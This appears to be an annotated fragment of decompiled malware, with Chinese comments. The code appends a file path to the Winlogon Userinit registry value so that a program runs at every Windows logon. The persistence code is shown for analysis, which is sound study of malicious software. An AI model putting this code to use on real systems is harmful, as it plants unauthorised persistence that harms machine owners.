 lenofpath = lstrlenA(filepath);
// 打开注册表：Software\Microsoft\Windows NT\CurrentVersion\Winlogon
result = RegCreateKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, Class, 0, 0xF003Fu, 0, &phkResult, &dwDisposition);
if ( dwDisposition == 2 )
{
RegQueryValueExA(phkResult, ValueName, 0, 0, 0, &dwDisposition);// 读取表项Userinit的值
dwDisposition += lenofpath + 2; // 读取userinit的长度 + 路径的长度
v2 = GlobalAlloc(0x40u, dwDisposition); // 开辟堆空间
if ( v2 )
{
lpData = v2;
if ( !RegQueryValueExA(phkResult, ValueName, 0, 0, v2, &dwDisposition) )
{
sub_20012893(lpData, dwDisposition);
convertAa_2001BEC0(lpData); // 大小写转换
if ( !deal_str_20012320(lpData, dwDisposition, filepath, lenofpath) )// 判断两个字符串是否相同
{
lstrcatA(lpData, String2);
lstrcatA(lpData, filepath); // 拼接两个字符串，并以，作为分割
lenthofstr = lstrlenA(lpData); // 获取拼接后的长度
RegSetValueExA(phkResult, ValueName, 0, 1u, lpData, lenthofstr);// 设置注册表Winlogon中的userinit的键值为拼接后的字符串
}
}
GlobalFree(lpData); // 释放堆空间
}
result = RegCloseKey(phkResult); // 关闭句柄
}
return result;